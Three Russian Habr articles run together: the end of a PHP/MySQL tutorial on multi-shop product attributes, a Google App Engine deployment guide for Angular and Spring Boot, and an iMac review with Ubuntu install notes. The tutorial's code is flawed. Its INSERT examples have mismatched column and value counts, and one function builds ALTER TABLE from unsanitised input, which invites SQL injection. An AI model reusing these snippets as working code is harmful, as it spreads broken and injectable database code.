* В случае, если передается параметр магазина в функцию, то использую его
*/
if (!isset($shop) && !isset($shopId)) {
die("Идентификатор магазина shopId не установлен");
} else {
$shopId = isset($shop) ? $shop : $shopId;
}
if (Database::Setup(Config::Get("primaryDbHost"), Config::Get("primaryDbName"), Config::Get("primaryDbUser"), Config::Get("primaryDbPass"))->Connect()) {
return isset($primaryshop) ? $primaryshop : new PrimaryGoods($shopId);
} else {
die("Не могу соединится с Основной базой данных");
}
}
/*
* Проверяет соединение с базой, устанавливает его и возвращает класс для работы с товаром дополнительного магазина
* @return false | object SecondaryGoods
*/
function SecondaryShop() {
if (Database::Setup(Config::Get("secondaryDbHost"), Config::Get("secondaryDbName"), Config::Get("secondaryDbUser"), Config::Get("secondaryDbPass"))->Connect()) {
return new SecondaryGoods();
} else {
die("Не могу соединится с Локальной базой данных");
}
}
```
Соответственно SecondaryGoods и PrimaryGoods классы, реализующие методы работы с товаром соответствующих магазинов.
И это все? Конечно же нет. Это функции — обвертки. Они нас ни как не приближают к конечной цели. Попробуем порассуждать далее. Как правило, интернет магазин демонстрирует товар пользователю в двух режимах. Режим просмотра списка и режим просмотра карточки товара. Частота получения данных для режима просмотра списка, очевидна очень высокая, на много выше чем частота получения данных для просмотра карточки товара. Отсюда следует простой вывод. В случае если в Основной базе, будет специальная таблица, таблица с подготовленными данными для отображения их в режиме просмотра списка товара, скорость получения данных будет больше, нежели чем формировать эти данные путем соединения нескольких таблиц в одну. Данные для просмотра товара в режиме карточка, формируются стандартным образом, путем соединения нескольких таблиц в одну.
Пример запроса к Основной базе, путем соединения нескольких таблиц в одну. Такой запрос априори будет работать медленней, чем простой запрос, без соединений.
```
-- Запрос с соединениями
SELECT *
FROM `data_goods` AS `a`
LEFT JOIN `data_goods_price` AS `b` ON `b`.`id` = `a`.`priceId`
LEFT JOIN `data_goods_images` AS `c` ON `c`.`id` = `a`.`imagesId`
LEFT JOIN `data_goods_attr` AS `d` ON `d`.`id` = `a`.`attrId`
-- Простой запрос, без соединений
SELECT *
FROM `data_goods_short`
```
Подытожим. Обращение к определенному магазину осуществляем через функции обвертки. Для построения страницы со списком товара создаем специальную таблицу, специально для этого предназначенную.
#### Многосвойственность
Как сделать так, чтобы у товара А были следующие свойства
* Маленькая картинка
* Большая картинка
* Размеры
* Материал
* Цена оптовая
* Цена розничная
А у товара Б, были следующие свойства
* Средняя картинка
* Большая картинка
* Цена розничная
* Цена розничная, специальная
Нет ни какой возможности заранее заложить все возможные свойства товара. Ну в самом деле, ни делать же таблицу с пустыми колонками: Col1, Col2,… ColN.
Первое что приходит на ум, это сделать дополнительную таблицу, справочник. В этой таблице будет храниться набор возможных атрибутов товара, в зависимости от группы товара. Сам процесс получения карточки товара получается двух этапный. Этап первый: получаем список возможных атрибутов. Этап второй: в соответствии с этим списком, обращаемся к нужным таблицам и собираем информацию. Сами понимаете, процесс не быстрый. Годится он? Ответ — нет.
Если подробней посмотреть на содержимое карточки товара, то можно сгруппировать свойства товара в двух таблицах. Пусть таблица один, data\_goods\_images будет содержать список всех изображений товара, а таблица data\_goods\_attr будет содержать дополнительные атрибуты.
```
CREATE TABLE IF NOT EXISTS `data_goods_full` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`goodsId` int(11) NOT NULL,
`categoryId` int(11) NOT NULL,
`shopId` int(11) NOT NULL,
`article` varchar(150) NOT NULL,
`intro` varchar(255) NOT NULL,
`name` varchar(150) NOT NULL,
`description` text NOT NULL,
PRIMARY KEY (`id`),
KEY `categoryId` (`categoryId`),
KEY `goodsId` (`goodsId`),
KEY `shopId` (`shopId`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 AUTO_INCREMENT=501 ;
CREATE TABLE IF NOT EXISTS `data_goods_images` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`goodsId` int(11) NOT NULL,
`shopId` int(11) NOT NULL,
`type` enum('Маленькая','Большая','Превью') NOT NULL,
`value` varchar(150) NOT NULL,
PRIMARY KEY (`id`),
KEY `goodsId` (`goodsId`),
KEY `shopId` (`shopId`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;
CREATE TABLE IF NOT EXISTS `data_goods_attr` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`goodsId` int(11) NOT NULL,
`type` enum('Размер','Цвет','Позиция','Материал') DEFAULT NULL,
`value` varchar(150) NOT NULL,
PRIMARY KEY (`id`),
KEY `goodsId` (`goodsId`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;
```
Обратите внимание на поле type, в таблица data\_goods\_images и data\_goods\_attr. Это поле типа ENUM. Данный тип может принимать значение из списка. Теперь сделав запрос и соединив в нем эти три таблицы, мы получим все характеристики товара
```
SELECT *
FROM `data_goods_full` AS `a`
LEFT JOIN `data_goods_images` AS `b` ON `b`.`goodsId` = `a`.`goodsId`
LEFT JOIN `data_goods_attr` AS `c` ON `c`.`goodsId` = `a`.`goodsId`
```
Мы можем, также, получить любые определенные свойства, отдельно, не производя соединения. Например, я хочу получить только Маленькие картинки, товара B. Идентификатор товара, пусть будет равен 100
```
SELECT *
FROM `data_goods_images`
WHERE `type` = 'Маленькая' AND `goodsId` = '100'
```
Теперь давайте вернемся к вопросу, который был озвучен в начале главы. Как сделать так, чтобы у товара А были одни свойства, а у товара Б — другие. В нашем случае, нужно добавить в таблицу data\_goods\_attr дополнительные типы свойств товара, такие как: цена розничная, цена оптовая и цена розничная, специальная. Сделать это можно следующей командой:
```
ALTER TABLE `data_goods_attr` CHANGE `type` `type` ENUM('Размер','Цвет','Позиция','Материал','Цена розничная','Цена оптовая','Цена розничная, специальная')
```
Теперь добавим в базу данных товар А и товар Б (goodsId 100 и goodsId 101)
```
-- Заносим основные свойства товара
INSERT INTO `data_goods_full` (`id`, `goodsId`, `categoryId`, `shopId`, `article`, `intro`, `name`, `description`)
VALUES (null, '100', '1', '1', 'Арт-100', 'Это вступление', 'Товар А', 'Описание');
-- Заносим изображения
INSERT INTO `data_goods_images` (`id`, `goodsId`, `shopId`, `type`, `value`)
VALUES
(null, '100', '1', '1', 'Маленькая', 'small_a.png'),
(null, '100', '1', '1', 'Большая', 'big_a.png');
-- Заносим атрибуты
INSERT INTO `data_goods_attr` (`id`, `goodsId`, `shopId`, `type`, `value`)
VALUES
(null, '100', '1', '1', 'Размеры', 'XL'),
(null, '100', '1', '1', 'Материал', 'Резина'),
(null, '100', '1', '1', 'Цена оптовая', '100 руб.'),
(null, '100', '1', '1', 'Цена розничная', '125 руб.');
-- Теперь делаем все тоже самое, только для товара Б
-- Заносим основные свойства товара
INSERT INTO `data_goods_full` (`id`, `goodsId`, `categoryId`, `shopId`, `article`, `intro`, `name`, `description`)
VALUES (null, '101', '1', '1', 'Арт-101', 'Это вступление', 'Товар Б', 'Описание');
-- Заносим изображения
INSERT INTO `data_goods_images` (`id`, `goodsId`, `shopId`, `type`, `value`)
VALUES
(null, '101', '1', '1', 'Средняя', 'midle_b.png'),
(null, '101', '1', '1', 'Большая', 'big_b.png');
-- Заносим атрибуты
INSERT INTO `data_goods_attr` (`id`, `goodsId`, `shopId`, `type`, `value`)
VALUES
(null, '101', '1', '1', 'Цена розничная', '125 руб.'),
(null, '101', '1', '1', 'Цена розничная, специальная', '120 руб.');
```
Ну и теперь, давайте прочитаем, все что мы занесли в базу. После небольших
манипуляций с результатом запроса, получим следующее:
```
Array
(
[property] => stdClass Object
(
[id] => 1
[categoryId] => 1
[article] => Арт-100
[intro] => Вступление
[name] => Товар А
[text] =>
)
[images] => Array
(
[0] => stdClass Object
(
[imageType] => Маленькая
[imageValue] => small_a.png
)
[1] => stdClass Object
(
[imageType] => Большая
[imageValue] => big_a.png
)
)
[attributes] => Array
(
[0] => stdClass Object
(
[attrType] => Размер
[attrValue] => XL
)
[1] => stdClass Object
(
[attrType] => Материал
[attrValue] => Резина
)
[2] => stdClass Object
(
[attrType] => Цена оптовая
[attrValue] => 100 руб.
)
[3] => stdClass Object
(
[attrType] => Цена розничная
[attrValue] => 125 руб.
)
)
)
Array
(
[property] => stdClass Object
(
[id] => 2
[categoryId] => 1
[article] => Арт-101
[intro] => Вступление
[name] => Товар Б
[text] =>
)
[images] => Array
(
[0] => stdClass Object
(
[imageType] => Средняя
[imageValue] => midle_b.png
)
[1] => stdClass Object
(
[imageType] => Большая
[imageValue] => big_b.png
)
)
[attributes] => Array
(
[0] => stdClass Object
(
[attrType] => Цена розничная
[attrValue] => 125 руб.
)
[1] => stdClass Object
(
[attrType] => Цена розничная, специальная
[attrValue] => 120 руб.
)
)
)
```
#### Заключение
Для того, чтобы работать с полями типа enum, удалять и добавлять свойства, нужно уметь получать список значений этих полей. Получить такой список можно с помощью SQL команды DESCRIBE. Ниже, я приведу пример такой функции:
```
/*
* Функция возращает список справочников, список возможных значений
* поля type в таблице images
*/
function GetImagesSet() {
$query = "\n DESCRIBE `data_goods_images` `type`";
if ($result = Database::Exec($query)->Read(0, "Type")) {
$result = str_replace(array("enum", "(", ")", "'"), array("", "", "", ""), $result);
return $result ? explode(",", $result) : $result;
}
}
/*
* Этот метод добавляет новое свойство для изображений.
* Маленькая, Большая.. и т.д.
*/
function AddImagesSet($type = null) {
if (isset($type)) {
$result = $this->GetImagesSet();
if (!empty($result)) {
foreach ($result as $item) {
$enum[] = "'".$item."'";
}
$enum = implode(",", $enum).",";
} else {
$enum = "";
}
$enum = $enum.str_replace(" ", "", $type);
$query = "\n ALTER TABLE `d ata_goods_images` CHANGE `type` `type` ENUM(".$enum.")";
return Database::Exec($query)->Read();
} else {
return false;
}
}
/*
* Удаляем свойства из справочника.
* @example: 'Большая', 'Маленькая', 'Толстая' DelImagesSet('Толстая') => 'Большая', 'Маленькая'
* @return true | flase
*/
function DelImagesSet($type = null) {
if (isset($type)) {
foreach(self::GetImagesSet() as $value) {
if ($type != $value) {
$enum[] = "'".$value."'";
}
}
$query = "\n ALTER TABLE `data_goods_images` CHANGE `type` `type` ENUM(".implode(",", $enum).")";
return Database::Exec($query)->Read();
} else {
return false;
}
}
```
Можно также скачать все одним [файлом](http://storewizard.ru/blog/primaryshop/primaryshop.rar) | https://habr.com/ru/post/137503/ | null | ru | null |
# Коротко и ясно: размещаем фронт Angular 11, бэк Spring Boot Java 11 и mySQL DB на Google App Engine
Однажды мне понадобилось разместить учебный проект на Google App Engine. Зачем? Почему именно там? Можно обсудить позже. Сейчас речь о другом.
Да, в сети есть куча инфы на эту тему, включая гугловскую документацию, но она разрозненная, а годного четкого мануала, содержащего шаги для деплоя всех трех составляющих, не нашлось.
Так появился этот гид (проверено, по состоянию на май 2021-го ~~мин нет~~ работает)
п.с. Первоначально статья писалась мной на английском, так что заранее прошу прощения, если перевод вам покажется кривоватым.
**Итак, вам понадобится:**
* Spring Boot server app with Java 11 (бэкенд), написан на Eclipse
* Google Cloud SDK
* Angular 11 client app (фронтeнд), написан на MS Visual Code
* Angular CLI
* Google Cloud account с включенным биллингом (enabled billing)
**Перед тем как начать:**
* Залогиньтесь в Google Cloud App Engine console ([ссылка](https://cloud.google.com/appengine))
* Создайте 2 проекта: один для server app и один для client app
* Для каждого проекта:
1. Создайте отдельную Application с подходящим регионом и часовой зоной
2. На экране ресурсов (resources), выбирайте:
1. Для server app Application: “Java” и “Standard Environment”
2. Для client app Application: “Other”(и Python) и “Standard Environment”
* Создайте SQL instance с помощью "Quickstart for Cloud SQL for MySQL" ([ссылка](https://cloud.google.com/sql/docs/mysql/quickstart#create-instance))
(только раздел “Create an instance”!)
**Внимание, внимание!** Не смотря на то, что Гугл выделяет некоторую сумму денег (точнее, кредитов) на первое время, эти деньги улетают вмиг и причина лишь одна - SQL. Поэтому, если вы не планируете мощный трафик между бэком, фронтом и датабазой, после создания SQL в настройках (SQL-> -> Edit configuration) выбирайте:
1. Region: Single zone
2. Machine type: db-f1-micro
3. Storage: HDD
Кроме этого, рекомендуется определить бюджет и настроить алерты, предупреждающие о выходе за его рамки ([Как это сделать](https://cloud.google.com/billing/docs/how-to/budgets)) Кстати, помните, Гугл не прекращает биллинг даже когда у бюджета есть рамки.
### Как настроить соединение с Google Cloud SQL database
1. Из консоли Google App Engine, перейдите в рабочую директорию инстанса Google Cloud SQL ( Google Cloud SQL instance's project directory) и откройте Cloud Shell
а. Запустите команду
```
gcloud sql connect --user=root
```
б. Введите пароль
в. Создайте базу данных
```
CREATE DATABASE ;
```
2. В файле application.properties вашего бэкенда (Spring Boot), вставьте новые instance-connection-name, database-name, username и password
```
spring.cloud.gcp.sql.instance-connection-name=::
spring.cloud.gcp.sql.database-name=
spring.datasource.username=root
spring.datasource.password=
```
3. В файле pom.xml вашего бэкенда (Spring Boot) добавьте Spring Boot Starter for Google Cloud SQL dependency
```
org.springframework.cloud
spring-cloud-gcp-starter-sql-mysql
1.2.7.RELEASE
```
**Таааааатам!!! Первая часть закончена: Бэк ака server app подсоединен к базе данных Google Cloud SQL!**
**Напоминаю:** Бэк и фронт(server app and client app) размещаются в РАЗНЫХ проектах, но на одном аккаунте Google App Engine.
### Как разместить бэк (Spring Boot server app) на Google App Engine
1. В вашем проекте Spring Boot создайте:
а. папку src/main/appengine
б. файл app.yaml в src/main/appengine
2. В app.yaml запишите конфигурацию
```
runtime: java11
instance_class: F4
```
**Обратите внимание:** instance\_class не является обязательным, но рекомендуется для апп на Spring Boot-е потому что они занимают много места! Дифолтное значение для instance\_class это F1.
3. Добавьте Cloud SDK-based Maven App Engine Plugin в ваш файл pom.xml:
```
com.google.cloud.tools
appengine-maven-plugin
2.2.0
1
```
**Обратите внимание:** Google App Engine Standard Environment обеспечивает Jetty Web Server, поэтому нам не нужны Jetty dependencies, а также мы должны исключить Tomcat из Spring Boot Starter Web dependency
4. Добавьте в pom.xml file:
```
org.springframework.boot
spring-boot-starter-web
org.springframework.boot
spring-boot-starter-tomcat
```
**Обратите внимание:** Также хорошо иметь плагин Maven Jetty в вашем pom.xml, который пригодится при запуске приложения на сервере Jetty, поскольку он сканирует и настраивает любые изменения в ваших исходных кодах на Java
```
org.eclipse.jetty
jetty-maven-plugin
11.0.2
```
5. Обновите проект Maven на Eclipse: щелкните правой кнопкой мыши на проекте, затем Maven> Update project.
6. В корневом каталоге проекта, содержащем командную строку файла pom.xml, выполните команду:
```
mvn clean package appengine:deploy
```
**Напоминаю**: Бэк и фронт(server app and client app) размещаются в РАЗНЫХ проектах, но на одном аккаунте Google App Engine
### Как разместить фронт(Angular 11 client app) to Google App Engine
1. После размещения бэка проверьте его App Engine URL-адрес (формат: https://PROJECT\_ID.REGION\_ID.r.appspot.com) и поставьте его в проекте Angular как BASE\_URL для отправки HTTP-запросов.
2. В корневом каталоге проекта Angular создайте файл app.yaml со следующими конфигурациями:
```
runtime: python27
api_version: 1
threadsafe: true
handlers:
- url: /(.+\.js)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.js)
- url: /(.+\.css)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.css)
- url: /(.+\.png)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.png)
- url: /(.+\.jpg)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.jpg)
- url: /(.+\.svg)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.svg)
- url: /favicon.ico
static_files: dist/your-project-name/favicon.ico
upload: dist/your-project-name/favicon.ico
- url: /(.+\.json)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.json)
- url: /(.+)
static_files: dist/your-project-name/index.html
upload: dist/your-project-name/index.html
- url: /
static_files: dist/your-project-name/index.html
upload: dist/your-project-name/index.html
- url: /(.+\.otf)
static_files: dist/your-project-name/\1
upload: dist/your-project-name/(.+\.otf)
skip_files:
- e2e/
- node_modules/
- src/
- coverage
- ^(.*/)?\..*$
- ^(.*/)?.*\.json$
- ^(.*/)?.*\.md$
- ^(.*/)?.*\.yaml$
- ^LICENSE
```
3. Чтобы скомпилировать приложение, в Angular CLI из вашего проекта запустите команду:
```
ng build --prod command
```
4. Для размещения проекта на GCP, перейдите в папку, содержащую файл app.yaml, и запустите команду:
```
gcloud app deploy --project=
```
**Обратите внимание:** Если вам нужно указать конкретный URL-адрес в заголовке вашего server app (бэк) Access-Control-Allow-Origin, а не значение wildcard, предоставляющее доступ ко всем источникам!
1. Проверьте URL-адрес App Engine, назначенный вашему client app(фронт)
2. Добавьте этот URL-адрес в свою конфигурацию CORS
3. Повторно разместите server app (бэк), выполнив команду из командной строки:
```
mvn clean package appengine:deploy
```
Вот и все!!! Теперь и фронт и бэк бегут на Google App Engine.
Запускайте url вашего client app (фронт) в браузере и вперед!
Надеюсь, вам пригодился этот гид. | https://habr.com/ru/post/562762/ | null | ru | null |
# Убунту с яблочным вкусом: Ubuntu на Apple iMac

#### 1. Предыстория
Мне понадобилось купить компьютер. Так случается порой.
В моём случае ситуация была такова: я менял работу, а единственный компьютер, который у меня был — рабочий ноутбук, который, конечно же, пришлось отдавать.
Пару лет назад я (в очередной раз) пересел на Убунту, да так уже и не смог больше с неё слезть: чем дальше, тем больше к ней привязывался и тем сильнее раздражала и не нравилась Windows. Жене на нетбук, разумеется, — [Ubuntu Netbook Edition](http://www.ubuntu.com/netbook). Я также поставил Убунту тёще (живущей за тысячи километров от меня), и, хоть прошло уже более года, никаких серьёзных проблем ни с компьютером, ни с тёщей не возникло. На рабочем ноутбуке основной системой является также Убунту, а для программ, которые необходимо запускать в Windows, используется бесплатный [VMware Player](http://www.vmware.com/products/player/) (и Windows, шедшая с ноутом в комплекте).
Короче говоря, альтернатив этой системе я не рассматривал и ни разу не собирался.
Я приступил к выбору подходящего компьютера. Ноутбуки я отбросил сразу, т.к. устал от маленьких экранов и неудобных клавиатур. Десктопы занимают лишнее место на столе, пылятся и шумят.
Так родилась идея купить моноблок. Но изделия от HP или Packard Bell выглядят просто чудовищно (больше всего раздражают тонны глупых наклеек «Intel® Inside™», «Graphics by Nvidia®», «Designed™ for Windows®», портящие всё, и так не очень положительное, впечатление от продукта), и при этом не столь уж дёшевы. Я пытался найти хотя бы монитор с дизайном, похожим на продукты Apple, но в магазинах продаются только кошмарные изделия из чёрного блестящего пластика с кучей рюшечек и кнопочек, которые одним своим заляпанным пыльным видом на магазинной полке уже отталкивают. Тут же гордо стоят алюминиевые «айМаки», выделяясь среди них, подобно белому лебедю среди чёрных ворон.
Цены, конечно, кусаются. В амстердамском MediaMarkt (я [живу](http://dk-netherlands.blogspot.com/) в Нидерландах) самый дешёвый iMac 21.5” стоит €1099 (ещё недавно у них в онлайн-магазине, кстати, была акция, когда все айМаки продавались на сотню дешевле, и данный компьютер можно было купить за €999. Но я её пропустил). iMac 27” стоит от €1499 (Intel Core2 Duo 3.06 GHz) до €1999 (Intel Core i7 2.66 GHz).
С другой стороны, за такой монитор (диагональ 27”, LED-подсветка, 2560x1440) и компьютер с такими характеристиками (включающий, кстати, беспроводные клавиатуру и мышь), даже без учёта дизайна и алюминиевого корпуса, цена в полторы тысячи кажется вполне оправданной. Ну а дизайн, как я уже писал, уникален.
Так естественным образом выбор плавно сузился до продукции Apple. Беглое изучение вопроса ([затронутого](http://habrahabr.ru/blogs/ubuntu/92758/), кстати, на Хабре), показало, что Убунту на iMac установить вполне реально. Проблемы у «Линукса для человеческих существ» наблюдаются только со встроенным Bluetooth-адаптером и с расширенными функциями клавиатуры и мыши. Поскольку мне важен был сам компьютер, а не клавиатура с мышью, меня это не останавливало.
#### 2. Apple iMac
Итак, iMac. Предстоял нелёгкий выбор между двумя доступными видами: 21.5” и 27”. В поединке скупости и жадности победила последняя. Всё-таки один раз живём! Я решил взять младшую модель iMac 27”, поскольку более дорогие отличаются только более мощными процессором и видеокартой, что мне (равно как и дополнительные потребляемая мощность и нагрев) было не нужно.
В MediaMarkt была очередная акция: именно в эту модель, за те же €1499, ставили вместо 4 ГБ памяти 8 — мелочь, а приятно! Хоть я и не планировал ставить туда 64-битную версию системы (а 32-битная видит только 3 ГБ), но это так — навырост.
Продавец вытащил из недр магазина коробку, такую здоровую и тяжёлую, что я понял, что парковаться надо было поближе. Весит она 20 кг, из которых около 14 весит собственно компьютер-моноблок. Но о коробках чуть позже.
Что же я купил? Обратимся к сухим цифрам и буквам:
| | |
| --- | --- |
| | |
##### Габариты
* **Высота:** 51,7 см
* **Ширина:** 65 см
* **Глубина:** 20,7 см
* **Вес:** 13,8 кг
##### Основное
* **CPU:** Intel Core2 Duo 3.06 GHz
* **Память:** 8 GB DDR3 SDRAM
* **HDD:** 1 TB 7200-rpm Serial ATA
* **Оптический привод:** SuperDrive с щелевой загрузкой, DVD±R/RW, 8x
##### Дисплей
* **Диагональ** 27 дюймов (68,6 см), светодиодная подсветка, активная TFT-матрица, технология IPS
* **Разрешение:** 2560x1440 пиксел
* **Яркость:** 375 кд/м2
* Возможно крепление на стену с использованием стандартного VESA-совместимого монтажа (VESA Mount Adapter Kit приобретается отдельно)
* **Количество цветов:** миллионы
* **Угол обзора:** 178° в обоих плоскостях
* **Соотношение сторон:** 16:9
##### Графика и видео
* **Видеокарта:** ATI Radeon HD 4670, 256MB of GDDR3 memory
* **Видеокамера:** iSight, встроенная, разрешение 1280x1024 пиксел
* **Mini DisplayPort:** вход и выход, поддерживаются DVI, VGA и dual-link DVI (адаптер приобретается отдельно)
* Одновременная поддержка полного разрешения на встроенном дисплее и до 2560x1600 пиксел на внешнем (30 дюймов)
##### Аудио
* Встроенные динамики
* Два 17-ваттных усилителя
* Выход на наушники либо цифровой оптический
* Линейный вход либо цифровой оптический
* Встроенный микрофон
##### Сетевая поддержка
* **Wi-Fi:** 802.11a/b/g/n (до 300 Мб/с)
* **Bluetooth:** 2.1 + EDR
* **Ethernet:** Gigabit 10/100/1000Base-T, разъём RJ-45
##### Периферия
* **FireWire:** 1 порт FireWire 800, 7 Вт
* **USB:** 4 порта USB 2.0
* Кард-ридер SDXC
##### Прочее
* **Потребляемая мощность:** до 365 Вт
* **Уровень шума:** 18 dBA при ненагруженной системе
* **Корпус:** алюминий, стекло
* **В комплект поставки** входят:
+ iMac
+ Apple Wireless Keyboard
+ Magic Mouse
+ Тряпочка для протирания дисплея
+ Сетевой шнур
+ DVD для установки и восстановления
+ Брошюра с документацией
##### Распаковываем
Коробка была с почётом довезена до дома, где устройство подверглось традиционному анпакингу и анрэппингу, далее в картинках (всё кликабельно до невозможности).
1. Красивая белая коробка спрятана в другую, страшненькую, из некрашенного картона. Дескать, помним мы об экологии, помним:
[](http://img-fotki.yandex.ru/get/5400/yktoo.0/0_3abed_ba50351d_orig)
2.
[](http://img-fotki.yandex.ru/get/4800/yktoo.0/0_3abee_79de4841_orig)
3. Даже в плане упаковочных материалов Apple лаконична:
[](http://img-fotki.yandex.ru/get/5403/yktoo.0/0_3abef_4282f0d2_orig)
4. В белой коробочке находятся клавиатура, мышь и прочие мелочи:
[](http://img-fotki.yandex.ru/get/5402/yktoo.0/0_3ac27_bf6aad60_orig)
5. А кроме неё в коробке только моноблок и сетевой шнур:
[](http://img-fotki.yandex.ru/get/5103/yktoo.0/0_3ac29_baed7d30_orig)
6. Это, собственно, всё:
[](http://img-fotki.yandex.ru/get/4802/yktoo.0/0_3ac2a_d54f4af1_orig)
7. Выдвигаем коробочку. Ага, клавиатура и книжечки:
[](http://img-fotki.yandex.ru/get/5401/yktoo.0/0_3ac2b_34c941ad_orig)
8. Вот он — результат полного анпакинга:
[](http://img-fotki.yandex.ru/get/5401/yktoo.0/0_3ac2d_c3c44f84_orig)
9. Так моноблок выглядит со стороны, кхм, спины (он всё ещё залеплен прозрачным пластиком):
[](http://img-fotki.yandex.ru/get/5402/yktoo.0/0_3ac2f_d851acdf_orig)
10. Содержимое белой коробочки крупным планом:
[](http://img-fotki.yandex.ru/get/4802/yktoo.0/0_3ac30_da2771d9_orig)
11. Инструкция, клавиатура, тряпочка для монитора, листочек, расписывающий прелести Magic Mouse, сама Magic Mouse, сетевой шнур:
[](http://img-fotki.yandex.ru/get/5402/yktoo.0/0_3ac31_fd3ce72a_orig)
12. Что ж, все кабели — а их ровно один: сетевой — подключены. Нажимаем заветную кнопку сзади-слева:
[](http://img-fotki.yandex.ru/get/4801/yktoo.0/0_3ac32_4bd68c6c_orig)
13. Из 17-ваттных динамиков раздаётся мощный аккорд (в первый раз впечатляет, в последующие раздражает; лечится с помощью [StartupSound.prefPane](http://www5e.biglobe.ne.jp/~arcana/StartupSound/index.en.html)), начинается загрузка:
[](http://img-fotki.yandex.ru/get/4800/yktoo.0/0_3ac33_1f27fc12_orig)
14. Включаем мышь переключателем на пузе:
[](http://img-fotki.yandex.ru/get/5400/yktoo.0/0_3ac34_77bb231f_orig)
15. Спрашивается предпочтительный язык:
[](http://img-fotki.yandex.ru/get/5103/yktoo.0/0_3ac36_905753ad_orig)
16. Начинается демонстрация разлетающейся фразы «Добро пожаловать» на разных языках:
[](http://img-fotki.yandex.ru/get/4802/yktoo.0/0_3ac37_4fd921d3_orig)
17.
[](http://img-fotki.yandex.ru/get/4801/yktoo.0/0_3ac38_417ab3f9_orig)
18. И вот, наконец, дело дошло до «X»:
[](http://img-fotki.yandex.ru/get/5103/yktoo.0/0_3ac39_626fc674_orig)
19. Указываем, где мы находимся:
[](http://img-fotki.yandex.ru/get/5401/yktoo.0/0_3ac3b_c96110f0_orig)
20. Выбираем себе клавиатуру:
[](http://img-fotki.yandex.ru/get/5401/yktoo.0/0_3ac3c_321996c1_orig)
21. А есть ли у вас ещё один Мак? Нет? А жаль:
[](http://img-fotki.yandex.ru/get/5403/yktoo.0/0_3ac3d_a697fe3e_orig)
22. Настраиваем Wi-Fi:
[](http://img-fotki.yandex.ru/get/4803/yktoo.0/0_3ac3e_82a27c9_orig)
23. Нас тщетно пытаются проидентифицировать:
[](http://img-fotki.yandex.ru/get/4803/yktoo.0/0_3ac3f_d06b7cae_orig)
24. Введите всё, что вы про себя знаете:
[](http://img-fotki.yandex.ru/get/4801/yktoo.0/0_3ac40_ad9fdcf0_orig)
25. Ещё несколько тысяч вопросов:
[](http://img-fotki.yandex.ru/get/5103/yktoo.0/0_3ac41_fbbaa3b6_orig)
26. Создаём основную учётную запись:
[](http://img-fotki.yandex.ru/get/4803/yktoo.0/0_3ac42_3d5377d_orig)
27. Можете тут же, с встроенной камеры, сфотографироваться для досье:
[](http://img-fotki.yandex.ru/get/5402/yktoo.0/0_3ac43_f8ab44c7_orig)
28. Поработайте с MobileMe! Спасибо, не надо:
[](http://img-fotki.yandex.ru/get/5402/yktoo.0/0_3ac45_a5921092_orig)
29. Спасибо, что докликали до этого места:
[](http://img-fotki.yandex.ru/get/4802/yktoo.0/0_3ac46_39392646_orig)
30. Финальный результат — в точности то, что было нарисовано на коробке:
[](http://img-fotki.yandex.ru/get/5403/yktoo.0/0_3ac47_4111d075_orig)
Мне, как человеку, всю жизнь проработавшему в Windows и Linux, временами было очень тяжело: непривычно абсолютно всё. Меню сверху (про это постоянно забывается). Кнопка «Развернуть» в заголовке окна делает совсем не то, что ожидаешь. Настройки и инструменты другие. Сочетания клавиш незнакомые. Safari ведёт себя странно, а с вкладками — так просто дико. Настроек у него минимум. Про клавиатуру я вообще молчу.
Но выглядит всё красиво и вылизанно, надо отдать должное. Женщинам нравится.
Ну а нам надо двигаться дальше.
#### 3. Ubuntu + iMac
##### Установка
Дело было за малым: нужно было установить свой любимый Линукс. Но путь неожиданно оказался довольно тернистым.
Происходит всё примерно так:
1. Заходим в Mac OS X в «Дисковую утилиту» и ужимаем яблочный раздел. Делов на пару минут, причём переразбиение происходит прямо на запущенной системе. Впечатляет.
2. Ставим любимый в народе [rEFIt](http://refit.sourceforge.net/) для удобного выбора загружаемой системы. Пара пустяков.
3. Перезагружаемся. Любимая флешка с live-дистрибутивом Убунту уже воткнута в спину монитору.
rEFIt ничего, кроме Mac OS X, не видит. Хм… Видимо, загрузка с USB считается в Apple злом.
4. Достаём болванку, загружаем Mac OS X, долго с непривычки разбираемся и, наконец, записываем на CD ISO-образ Ubuntu 10.04 LTS.
5. Вставляем CD в щель, он проглатывается. Пергружаемся. Ура, теперь rEFIt показывает рядом с яблоком пингвина.
6. Выбираем его и радостно жмём на «Install Ubuntu». Не тут-то было — экран темнеет и более не освещается, хотя система чем-то там занимается.
7. Ищем на форумах. Да, у 10.04 LTS проблемы с драйвером ATI (хотя предыдущие версии ставились без проблем). Нужен проприетарный драйвер, но инсталлятор его использовать не может.
8. Скачиваем образ Ubuntu Alternate: с инсталлятором, работающим в текстовом режиме.
9. Вздохнув, достаём ещё одну болванку. Повторяем процесс.
10. Теперь всё запускается. Отвечаем на уйму вопросов инсталлятора, ставим систему на свободное место на диске.
11. Установка завершена. Перегружаемся, вынув Live CD. rEFIt явственно видит пингвина на жёстком диске.
12. Загружаем его, а в меню Grub (отображаемом после этого) выбираем Recovery Mode и добавляем в параметры ядра `radeon.modeset=0 nomodeset reboot=pci`
13. Система грузится, обнаруживает проблему с графикой. Выбираем однократный Low Resolution Mode.
14. Убунту загрузилась. Идём в проприетарные драйверы и ставим драйвер ATI.
15. Добавляем в постоянные параметры ядра `reboot=pci`. Перегружаемся. Вуаля! Всё работает.
##### Доводим до ума
Изначально работает всё, кроме [звука](http://ubuntuforums.org/showthread.php?t=1439009), некоторых клавиш на клавиатуре и жестов на Magic Mouse.
Камера, Wi-Fi, кард-ридер подхватываются без проблем.
Клавиатура мне не понравилась сразу.

Да, она красивая, алюминиевая и беспроводная, но слишком маленькая — в ущерб функциональности. Нет кнопок Insert, Delete, Home, End, Page Up, Page Down — все они заменены сочетаниями с кнопкой fn. Терпеть подобное издевательство я был совершенно не намерен.
Поэтому я вновь направился в MediaMarkt и купил Mac Aluminium Keyboard (€39) — проводную, но не менее алюминиевую и (почти) со всеми привычными кнопками, и двумя USB-портами в качестве бонуса:

